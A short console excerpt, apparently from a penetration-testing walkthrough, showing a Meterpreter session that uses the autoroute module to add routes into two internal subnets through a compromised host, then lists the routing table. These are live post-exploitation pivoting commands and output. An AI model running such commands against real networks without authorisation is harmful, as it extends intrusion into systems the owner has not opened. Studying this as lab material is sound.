 meterpreter > run post/multi/manage/autoroute
[*] Running module against 192.168.18.167
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.18.0/255.255.255.0 from host's routing tabl
e.
[+] Route added to subnet 192.168.159.0/255.255.255.0 from host's routing tab
le.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.18.0 255.255.255.0 Session 2
192.168.159.0 255.255.255.0 Session 2
meterpreter > background